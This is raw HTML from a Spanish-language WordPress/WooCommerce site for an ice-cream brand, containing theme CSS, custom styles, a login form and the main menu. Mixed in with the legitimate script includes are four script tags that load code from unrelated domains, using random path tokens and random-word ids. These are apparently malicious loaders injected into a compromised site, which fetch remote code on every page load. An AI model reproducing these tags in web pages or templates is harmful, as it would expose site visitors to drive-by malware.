		.menuStyle1 #header ul > li > ul		{ border-color: #251511; }

		.sc_tooltip .sc_tooltip_item:before,
		.logoStyleBG .logoHeader .logo_bg_size,
		.isotopeWrap .isotopeItem .isotopeRating:after { border-color: #251511 transparent transparent transparent; }

		.buttonScrollUp { border-color: transparent transparent #251511 transparent ; }

		.widget_recent_reviews .post_item .post_wrapper .post_info .post_review:after{ border-color: #fff transparent #fff #251511; }

		.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author_show .sc_testimonials_item_quote:after { border-left-color: #251511; }

		.widget_calendar table tbody td#today, .wp-block-calendar table tbody td#today { outline: 1px solid #251511; }
		
		.wrapTopMenu .topMenu > ul > li > ul:before, #header .usermenuArea > ul.usermenuList .usermenuControlPanel > ul:before,
		.usermenuArea > ul > li > ul:before{ border-color: transparent transparent #251511 transparent;}
		.wrapTopMenu .topMenu > ul > li > ul > li > ul:before{ border-color: transparent #251511 transparent transparent;}
		.postInfo .stickyPost:after{ border-color: transparent transparent transparent #251511;}
		.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta:after{border-color: #251511 transparent transparent transparent;}


		/*background*/
		#header .openTopMenu,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li a:before,
		.widget_calendar table tbody td a:before,
		.widget_calendar table tbody td a:hover, 
		.wp-block-calendar table tbody td a:before,
		.wp-block-calendar table tbody td a:hover, 
		.widget_tag_cloud a:hover,
		.wp-block-tag-cloud a:hover,
		.widget_trex_post .ui-tabs-nav li.ui-state-active a,
		.widget_recent_reviews .post_item .post_wrapper .post_info .post_review,
		.widget_top10 .ui-tabs-nav li.ui-state-active a,
		.nav_pages ul li span,
		.nav_pages_parts .current,
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_video_frame.sc_video_active:before,
		.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after,
		.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title ,
		.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
		.sc_tooltip .sc_tooltip_item,
		.sc_table.sc_table_style_2 table thead tr th,
		.sc_highlight.sc_highlight_style_1,
		.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_item ul li.sc_pricing_title,
		.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul,
		.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul li.sc_pricing_title,
		.sc_scroll .sc_scroll_bar .swiper-scrollbar-drag,
		.sc_skills_bar .sc_skills_item .sc_skills_count ,
		.sc_skills_bar.sc_skills_vertical .sc_skills_item .sc_skills_count ,
		.sc_icon.sc_icon_box,
		.sc_icon.sc_icon_box_circle,
		.sc_icon.sc_icon_box_square,
		.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_slider.sc_slider_dark .slider-pagination-nav span.swiper-active-switch ,
		.sc_slider.sc_slider_light .slider-pagination-nav span.swiper-active-switch,
		.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote,
		.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_title:after,
		.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span.swiper-active-switch,
		.sc_blogger.style_date .sc_blogger_item:before,
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_video_frame.sc_video_active:before,
		.sc_loader_show:before,
		.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after ,
		.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title ,
		.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
		.sc_team .sc_team_item .sc_team_item_socials ul li a:hover,
		.postInfo .postReview .revBlock.revStyle100 .ratingValue,
		.reviewBlock .reviewTab .revWrap .revBlock.revStyle100 .ratingValue,
		.post-password-required .post-password-form input[type="submit"]:hover,
		.sc_button.sc_button_skin_dark.sc_button_style_bg:hover, 
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
		.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
		.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
		.isotopeWrap .isotopeItem .isotopeRating span.rInfo,
		.isotopeReadMore,
		.comment-form .form-submit input[type="submit"],
		.sc_button.sc_button_size_mini, .sc_button.sc_button_size_medium, .sc_button.sc_button_size_big,
		.topTitle.subCategoryStyle1 .subCategory,
		.fixedTopMenuShow .wrapTopMenu,
		.isotopeFiltr ul li a,
		.topTitle,
		.postInfo .stickyPost .postSticky,
		.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rInfo,
		.openMobileMenu,
		.woocommerce div.product form.cart .button,
		.woocommerce #review_form #respond .form-submit input,	
		#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a,
		.topTitle.subCategoryStyle1 .subCategory,
		.woocommerce .button.alt.wc-forward,
		.wp-block-search button,
		.woocommerce .cart-collaterals .shipping_calculator .button, 
		.woocommerce-page .cart-collaterals .shipping_calculator .button,
		.woocommerce #payment #place_order { background-color: #251511;  background: #251511;}

		::selection { color: #fff; background-color:#251511;}
		::-moz-selection { color: #fff; background-color:#251511;}
		a.sc_icon:hover{ background-color: #251511 !important;}
		 
 
			.isotopeFiltr ul li.active a,
			.sc_button.sc_button_size_mini:hover, 
			.sc_button.sc_button_size_medium:hover, 
			.comment-form .form-submit input[type="submit"]:hover,
			.sc_button.sc_button_size_big:hover,
			.isotopeReadMore:hover,
			.isotopeFiltr ul li a:hover,
			.woocommerce ul.products li.product a.button:hover, .woocommerce div.product form.cart .button:hover,
			.woocommerce input.button:hover,
			.woocommerce #review_form #respond .form-submit input:hover,
			#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a:hover,
			.woocommerce .button.alt.wc-forward:hover,
			.wp-block-search button:hover,
			.woocommerce .cart-collaterals .shipping_calculator .button:hover, 
			.woocommerce-page .cart-collaterals .shipping_calculator .button:hover  { background-color: #ce9b4a !important; background: #ce9b4a !important; }
			.sc_contact_info_item a:hover,
			figure figcaption a:hover,
			.post .postTitle,
			.widgetWrap .title,
			a:hover,
			.widget_calendar table caption,
			.wp-block-calendar table caption,
			.post .postTitle a,
			.isotopeTitle a, 
			.isotopeTags .tag_link:hover,
			 h1, h2, h3, h4, h5, h6,
			.h1,.h2,.h3,.h4,.h5,.h6,
			.widget_calendar table caption {color: #ce9b4a;}
			
			 
 { background-color: #ffffff } 
 
		@media (max-width: 800px) { 
			.openMobileMenu{ display: block; }
			.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ position: static !important; }
			.wrapTopMenu .topMenu { width: 100%;  }
			.wrapTopMenu .topMenu > ul{ display: none; border-top: 1px solid #fff;  clear:both; }
			.wrapTopMenu .topMenu > ul li{ display: block; clear:both; border-bottom: 1px solid #ddd;}
			.wrapTopMenu .topMenu > ul li a{ }
			.wrapTopMenu .topMenu > ul li ul{ position: static !important; width:auto !important; margin:0 !important; border: none !important; text-align:center; background-color: rgba(255,255,255,0.2) !important; padding: 0;}
			.wrapTopMenu .topMenu > ul > li > ul:before{ display:none;}
			.openTopMenu{ display: none; }
			.wrapTopMenu .topMenu > ul > li.sfHover > a:before,
			.wrapTopMenu .topMenu > ul > li > a{ line-height: 45px !important;  opacity:1 !important; height: auto !important; }
			.wrapTopMenu .topMenu > ul > li > a:hover:before{ left:10px; right:10px; }
			.hideMenuDisplay .wrapTopMenu{ min-height: 45px !important; height: auto !important;}
			.hideMenuDisplay .usermenuArea > ul li a{ color: #fff !important; }
			
			.wrapTopMenu .topMenu > ul > li > ul li {text-align: center; border-bottom: 0px solid #ddd;border-top: 1px solid #ddd;}
			.wrapTopMenu .topMenu > ul > li > ul li {padding: 4.5px 0;}
		}
	 
 
			.wrapTopMenu .topMenu > ul > li > ul { width: 150px; margin: 0 0 0 -90px; }
			#mainmenu > li:nth-child(n+6) ul li ul { left: -150px; }  
 
		
		.woocommerce #content input.button:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover, 
		.woocommerce-page #content input.button:hover, 
		.woocommerce-page #respond input#submit:hover, 
		.woocommerce-page a.button:hover, 
		.woocommerce-page button.button:hover, 
		.woocommerce-page input.button:hover{ background: #251511}

	 

</style>
<link rel='stylesheet' id='responsive-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='messages-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vonglacet.com.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vonglacet.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://vonglacet.com.co/?p=4746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vonglacet.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvonglacet.com.co%2Fawl_filter_gallery%2F4746%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vonglacet.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvonglacet.com.co%2Fawl_filter_gallery%2F4746%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '883744342177028');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=883744342177028&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWTHCJ3');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vonglacet.com.co/wp-content/uploads/2021/04/fondo.png"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#sc_columns_hidden, .subTitle{
	display: none !important;
}

div [class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"]{
    margin-top: 3%;
}
.postFormatIcon{
	display: none !important;
}
#text-5{
	text-align: center;
}

#text-9{
	text-align: center;
}
#themerex-recent-posts-widget-15{ 
	text-align: center;
}

.has-post-thumbnail{
	margin-left: 25%;
	margin-right: -20%;
}
.wpb-js-composer .vc_tta.vc_general{
	width: 85%;
}
.vc_tta-panels-container{
	margin-left: 0% !important; 
	margin-right: 0% !important;
}

div [class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"]{
	display: none;
}
section [class="itemscope singlePage  post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-paletas"]{
	margin-left: 20%;
    margin-right: -10%;
}
.vc_column_container>.vc_column-inner {
	width: 100%;
}
.sf-js-enabled{
	background-color:#45322e!important;
}
.logoHeader{
	display:none!important;
}
.author{
	display: none;
}

.formValid{
	display: none;
}
.wp-post-image{
	width: 60%;
	height: 60%;
}
section [class=" sc_columns_item  sc_columns_item_coun_1 odd first"] h2{
	text-transform: unset !important;
}
#sc_title_historia{
	text-transform: unset !important;
}
#descProd p{
	text-transform: unset !important;
	width: 60%;
}
#descProd h4{
	text-transform: unset !important;
	width: 60%;
}
#textNuestra h3{
	text-transform: unset !important;
}
#textHistoria h3{
	text-transform: unset !important;
}
#textGente h3{
	text-transform: unset !important;
}
#header {
     min-height: 0px; 
}
#sc_title_nuestra{
	text-transform: unset !important;
}
.sf-js-enabled{
	background-color: #45322e00 !important;
}
.wrap {
	background-color: transparent;
}

.swiper_06223725147429846 {
	display: none;
}
.topMenu{
	padding-top: 122px;
	/*padding-bottom: 15px;*/
  background: url(https://vonglacet.com.co/wp-content/uploads/2021/06/VG_Logo-home_v4-1.png) top center;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
   height: 100%;
   width: 100% ;
   text-align: center;
}

@media (min-width: 1420px){
	.topMenu {
		padding-top: 9%;
	}
}

@media (min-width: 1600px){
	.topMenu {
	padding-top: 9%;
	}
}
@media (max-width: 1920px){
	.topMenu {
	padding-top: 9%;
	}
}
.vc_tta-panels-container{
	width:70%;
	align-content:center;
	margin-left:15%;
	margin-right:10%;
}
.usermenuArea{
	display: none;
}

.wp-image-4515 alignleft{
		
}


.woocommerce div.product .product_title {
    padding-left: 5%;
}
.woocommerce-product-gallery{
	width: 100% !important;
	height: 500px;
}

.woocommerce-product-gallery figure{
	width: 100%;
}

.woocommerce-product-gallery img{
	height: 500px !important;
}

div [class="wpb_column vc_column_container vc_col-sm-12"] {
	margin-top: 5%;
}

div [class="woocommerce-tabs wc-tabs-wrapper"] {
	display: block;
}
.product_type_simple {
	display: none !important;
}

.price{
	display: none !important;
}


.tabs{
	display: none !important;
}

.add_to_cart_button{
	display: none !important;
}

div [class="summary entry-summary"] {
	width: 100% !important;
	margin-left: 50px;
	margin-top: 10%;
}

div [class="vc_row wpb_row vc_row-fluid"] {
	margin-top: 0%
}
.product_title {
	color: #000;
	padding-left: 5%;
}
section [class="related products"] h2{
	display: none;
}

.product-template-default div [class="content"]{
	padding-left: 20%;
  padding-right: 20%;
	margin-top: -3%;
}

div [class="woocommerce-tabs wc-tabs-wrapper"] h2{
	display: none;
}
div [class="summary entry-summary"] div p{
	font-size: 20px;
	padding-left: 5%;
}
.wrapTopMenu  {
    background-color: #45322e00;
}
.product_meta{
	display: none;
}


div [class="postInfo hoverUnderline"] {
	display: none;
}
.isotopeExcerpt{
	display: none;
}
@media (max-width: 800px){
	.menuMobileShow .topMenu {
			background: #2D1E16 !important;
	}
	.order-act-1{
  order: 1;
}
	.order-obj-1{
  order: 1;
}
.order-1 {
  -ms-flex-order: 1 !important;
  order: 0;
}
div [class="vc_row wpb_row vc_row-fluid"] {
	margin-top: 27%
}
	.sc_googlemap{
		margin-left: -6% !important;
    width: 113% !important;
    height: 400px !important;
	}
	#sc_image_mapa{
		margin-left: 15%;
	}
	#sc_image_carrito{
		margin-left: 30% !important;
	}
	#sc_image_barquilla{
		margin-left: 40% !important;
	}
	.has-post-thumbnail {
    margin-left: 5%;
    margin-right: 0%;
	}
	.wpb-js-composer .vc_tta.vc_general {
    width: 140%;
}
}

	#sc_image_barquilla {
    margin-left: 200px;
}
.wrap{
	padding: 0;
	margin-top: -4px;
}/*
.wrapTopMenu .topMenu > ul > li {
    width: 14%;
}

@media (max-width: 800px){
	.wrapTopMenu .topMenu > ul > li {
     width: 100% !important;
	}
	.wrapTopMenu .topMenu > ul > li.sfHover > a:before, .wrapTopMenu .topMenu > ul > li > a {
			margin-top: 10% !important;
	}
	.donde{
		 	width: 60% !important;
			margin-left: 20%;
	}
}*/
.wrapTopMenu .topMenu > ul > li > a {
			color: #CEA461;
	}
.wrapTopMenu .topMenu > ul > li > a:hover {
			color: white !important;
	}

.wrapTopMenu .topMenu > ul {
   margin-left: -0%;
}
@font-face { 
	font-family: 'Qanelas'; 
	src: url(https://vonglacet.com.co/wp-content/themes/healthy-farm/fonts/qanelas/Qanelas-Medium.woff); 
	font-weight: normal; 
}

* {
	font-family: 'Qanelas' !important;
}
.wpcf7-list-item-label{
	color:white;
}
.menuStyle1 #header ul > li > ul{
	background-color: #45322e!important;
}
.menuStyle1 #header ul > li > ul li a{
	color: #fff!important;
}
.wrapContent {
	margin: 0 15px
}
.post.shop_mode_thumbs{
	margin: 0 16px
}
.wrapTopMenu .topMenu a{
	font-size: 12px
}
#mainmenu{    margin-top: 20px;
    background-color: rgba(0,0,0,0.4)!important;align-content;letter-spacing:3px;
	font-size:70px;
}
header.fixedTopMenuShow{
	width : 100%;
	margin: 0!important;
}
header.fixedTopMenuShow.smartScrollDown .menuFixedWrap {
    top: -150px!important;
}
.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap {
    position: fixed;
    top: 0;
    left: 0px!important;
    right: 0px!important;
    z-index: 199;
    width: 100%;
}

div [class="post Standard"]{
	width: 76% !important;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

#enviar-sub{
		border-radius: 60% !important;
		width: 6% !important;
    height: 54px !important;
    margin-left: -4% !important;
    background: #251511;
    color: #fff;
}

#mail-sub{
	width:50% !important;
	border-radius: 15px !important;
	height: 55px !important;
}
.row-input{
	margin-left: 35% !important;
}


@media (max-width: 1440px){
	
	#enviar-sub{
		border-radius: 60% !important;
    width: 5% !important;
    height: 56px !important;
    margin-left: -17% !important;
    position: absolute !important;
    margin-top: 0% !important;
	}
}


@media (max-width: 1024px){
	
	#mail-sub {
    width: 60% !important;
    border-radius: 15px !important;
    height: 55px !important;
	}
	#enviar-sub{
		border-radius: 60% !important;
    width: 7% !important;
    height: 54px !important;
    margin-left: -13% !important;
    position: absolute !important;
    margin-top: 0% !important;
	}
}

@media (max-width: 800px){

	#mail-sub{
		width: 70% !important;
    border-radius: 15px !important;
    margin-left: 24% !important;
    height: 56px !important;
	}
	#enviar-sub{
		border-radius: 60% !important;
    width: 19% !important;
    height: 9% !important;
    margin-left: 57% !important;
    position: absolute !important;
    margin-top: -16% !important;
	}
	.row-input{
		margin-left: -32% !important;
	}
		
}

@media (max-width: 540px){
	
	#sc_title_historia{
		text-align: inherit !important;
	}
	#sc_title_nuestra{
		text-align: inherit !important;
	}
	#sc_text_marcasAliadas{
		text-align: inherit !important;
	}
	#textHistoria{
    margin-left: 0px !important;
	}
}

@media (max-width: 425px){
	.menuFixedWrap{
		padding-top: 4px!important;
	}
	.wrapTopMenu .topMenu{
		height:20px!important;
	}
	.menuMobileShow{
		height:400px!important;
		background: #2D1E16!important;
	}
	#enviar-sub{
		    border-radius: 60% !important;
    width: 19% !important;
    height: 9% !important;
    margin-left: 56% !important;
    position: absolute !important;
    margin-top: -16% !important;
	}
}
.wp-post-image{
	width:550px;
	height:500px;
}
.description-product{
	margin-top: 0%;
}


.custom_footer h5{
	display: none;
}
#wpcf7-f6080-o1{
	display: none;
}
.custom_footer br{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="awl_filter_gallery-template-default single single-awl_filter_gallery postid-4746 custom-background theme-healthy-farm woocommerce-no-js fully-background wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
      
<div id="wrap" class="wrap   fullWidth  menuStyle1 menuSmartScrollShow blogStyleExcerpt  bodyStyleWide  menuStyleFixed visibleMenuDisplay logoTextStyle  " >
<div id="wrapBox" class="wrapBox">

	<header id="header">

					<div class="menuFixedWrapBlock"></div>
				<div class="menuFixedWrap">
		
					<a href="#" class="openMobileMenu"></a>
									<a href="#" class="openTopMenu"></a>
									<div class="usermenuArea">
					<ul class="usermenuList">

		<li class="usermenuCurrency">
		<a href="#">$</a>
		<ul>
			<li><a href="#"><b>$</b> Dollar</a></li>
			<li><a href="#"><b>&euro;</b> Euro</a></li>
			<li><a href="#"><b>&pound;</b> Pounds</a></li>
		</ul>
	</li>
	
	
	
	<li class="menu_user_login"><a href="#user-popUp" class="popup_link user-popup-link popup_login_link" title="">Login</a><div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide popup_wrap popup_login bg_tint_light popup_half">
	<div class="form_wrap formItems loginFormBody sc_columns_1">
		<div>
			<form action="https://vonglacet.com.co/wp-login.php" method="post" name="login_form" class="popup_form login_form formValid">
				<input type="hidden" name="redirect_to" value="https://vonglacet.com.co/">
				<div class="popup_form_field login_field iconed_field"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://vonglacet.com.co/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fvonglacet.com.co%2Fawl_filter_gallery%2F4746%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field formButton"><input type="submit" class="submit_button sendEnter enter sc_button sc_button_skin_global sc_button_style_bg sc_button_size_medium" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li></ul>
					</div>
								<div class="wrapTopMenu">
					<div class="topMenu main">
						<ul id="mainmenu" class=""><li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5409"><a href="https://vonglacet.com.co/">Inicio</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4081"><a href="https://vonglacet.com.co/nuestra-marca/">Nuestra Marca</a>
<ul class="sub-menu">
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://vonglacet.com.co/nuestra-marca/">Quiénes Somos</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://vonglacet.com.co/sostenibilidad/">Sostenibilidad</a></li>
</ul>
</li>
<li id="menu-item-5270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a href="https://vonglacet.com.co/productos/">Productos</a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://vonglacet.com.co/donde-nos-encuentras/">Dónde Encontrarnos</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://vonglacet.com.co/contactanos/">Contáctanos</a></li>
</ul>					</div>
				</div>
				
				</div> <!-- /menuFixedWrap -->
		
		<div class="logoHeader">
							<a href="https://vonglacet.com.co"> </a>
					</div>
				<h1 class="subTitle">Delicioso helado premium ,excelente sabor, cremoso y de increíble textura</h1>
			</header>

			<div class="topTitle subCategoryStyle1">
				</div>
	

	<div class="wrapContent">
		<div id="wrapWide" class="wrapWide">

			<!--[if lt IE 9]>
			<center><div class="sc_infobox sc_infobox_style_info"><h4 class="sc_infobox_title">Your browser needs to be updated.</h4><span class="sc_infobox_line"></span><span class="sc_infobox_content">
				<div class=" sc_columns  sc_columns_4">
